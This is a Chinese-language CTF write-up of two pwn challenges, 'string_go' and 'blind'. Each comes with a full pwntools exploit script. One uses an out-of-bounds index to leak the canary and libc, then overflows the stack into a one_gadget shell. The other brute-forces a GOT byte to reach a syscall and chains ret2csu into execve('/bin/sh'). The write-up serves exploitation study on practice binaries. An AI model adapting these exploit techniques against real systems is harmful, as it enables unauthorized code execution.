嗯… 比赛的时候没做出来,这么简单的洞都没发现,题做少了看来是
string_go
amd64-64-little,Full RELRO,Canary found,NX enabled,PIE enabled
程序实现了计算器的功能。当输入的算式结果为3时,会进入 lative_func 函数,这里存在一次输出可泄露数据,存在一次可栈溢出的输入。
1 2 3 4 5 6 7 8 9 10 11 12 13 $ ./string_go WARNING: Python 2.7 is not recommended. This version is included in macOS for compatibility with legacy software. Future versions of macOS will not include Python 2.7. Python 2.7.18 (default, Oct 2 2021, 04:20:39) [GCC Apple LLVM 13.0.0 (clang-1300.0.29.1) [+internal-os, ptrauth-isa=deploymen on darwin Type "help", "copyright", "credits" or "license" for more information. > >> 1+2 > >> 1 > >> 456 > >> 2 426> >> 11111 > >>

只要在泄露的时候拿到 canary 和 libc 地址,栈溢出就能直接利用了。问题就在怎么泄露。
我当时看了半天的 c++ 逆向,没仔细看这一行,以为都是字符串之间的赋值。发现每次测试的时候都只能输出两个字节,调的时候看到 pop 了一个 0x2 的值到 rdi 中,而这个值在输入点上面,以为是程序提前在那个位置布置好数据,只能输出两字节,不知道怎么向上写数据,卡了好久emmm

1 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator[](v10, v7);
其实这里是取了 v10+v7 的位置给另一个变量。具体是怎么看出来的呢,赛后对比了一下每个字符串操作的不同,发现这里多了一个 operator[],验证了一下。(其实也可以自己写个程序逆一逆)。
所以其实能输出多少,是由 v10 的输入决定的。也许是我每次测试都用的两位数或一位数,导致出现了每次都输出两字节的现象,实在是糊涂啊…
留意到这里 id 只判断是否小于7,可以实现越界写。而 -8 的位置就是我们之前说的,输出长度的位置,把它改大就能泄露很多数据了。
v10 下面的数据有 canary,再远一点的地方有个 __libc_start_main+231 。因此改输出长度的时候,需要改大一点。
exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 from pwn import *context(arch='amd64' ,log_level='debug' ) p=process('./string_go' ) elf=ELF('./string_go' ) ru = lambda s: p.recvuntil(s) rv = lambda s: p.recv(s) rl = lambda : p.recvline() sla = lambda x,y : p.sendlineafter(x,y) sda = lambda x,y : p.sendafter(x,y) sl = lambda s: p.sendline(s) sd = lambda s: p.send(s) it = lambda : p.interactive() def send (con ): ru('>>> ' ) sl(con) send('1+2' ) send('-8' ) send('a' *8 ) send('\xff' ) ru('a' *8 ) rv(0x30 ) canary=u64(rv(8 )) rv(0xb8 ) libcbase=u64(ru('\x7f' )[-6 :].ljust(8 ,'\x00' ))-0x021bf7 success(hex (canary)) success(hex (libcbase)) send('a' *24 +p64(canary)+p64(0 )*3 +p64(libcbase+0x4f3d5 )) it() ''' 0x4f3d5 execve("/bin/sh", rsp+0x40, environ) constraints: rsp & 0xf == 0 rcx == NULL 0x4f432 execve("/bin/sh", rsp+0x40, environ) constraints: [rsp+0x40] == NULL 0x10a41c execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL '''
blind
amd64-64-little,Partial RELRO,No canary found,NX enabled,No PIE (0x400000)
程序只有一个读入功能,保护基本都没开,也没有给出 libc 。
1 2 3 4 5 6 7 8 9 10 11 ssize_t __fastcall main (int a1, char **a2, char **a3) char buf[80 ]; setvbuf(stdin , 0LL , 2 , 0LL ); setvbuf(stdout , 0LL , 2 , 0LL ); setvbuf(stderr , 0LL , 2 , 0LL ); alarm(8u ); sleep(3u ); return read(0 , buf, 0x500 uLL); }
可以看出栈溢出的空间相当大。没有输出函数可以泄露地址,我们能利用的地址只有程序本身的地址。无libc、无泄漏的条件下利用,似乎能用 dl resolve 解决,但是这里的 bss 段开了权限。
赛后复现才知道 alarm 函数 +5 的位置正好是指令 syscall 的位置。虽然无法泄露,但一字节的爆破还是能实现的。
题目提示说无需猜 libc,现在想想确实也有道理。像 alarm、execve、read、write 这些函数,归根到底还是通过 syscall 系统调用实现。无论是什么版本的 libc,函数入口地址偏移不远的地方都能找到syscall指令。恰巧 got 表能改,可以用爆破的方式实现程序流劫持。
同理,尽管程序没有输出函数,我们也能通过 syscall 泄露数据。如果题目开启了沙箱,这里用同样的方法打orw也不是问题。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *context(arch='amd64' ,log_level='debug' ) elf=ELF('./blind' ) p=process('./blind' ) ru = lambda s: p.recvuntil(s) rv = lambda s: p.recv(s) rl = lambda : p.recvline() sla = lambda x,y : p.sendlineafter(x,y) sda = lambda x,y : p.sendafter(x,y) sl = lambda s: p.sendline(s) sd = lambda s: p.send(s) it = lambda : p.interactive() read_got=elf.got['read' ] alarm_got=elf.got['alarm' ] pop_csu=0x00000000004007BA mov_csu=0x00000000004007A0 def csu (ret,rdx,rsi,edi ): return p64(pop_csu)+p64(0 )+p64(1 )+p64(ret)+p64(rdx)+p64(rsi)+p64(edi)+p64(mov_csu) py='a' *88 py+=csu(read_got,0x1 ,alarm_got,0 ) py+=csu(read_got,59 ,0x601100 ,0 ) py+=csu(alarm_got,0 ,0 ,0x601100 ) sleep(0.5 ) sd(py) sleep(0.5 ) sd(p8(0x15 )) sleep(0.5 ) sd('/bin/sh\x00;' .ljust(59 ,'\x00' )) sleep(0.5 ) sl('cat flag' ) it()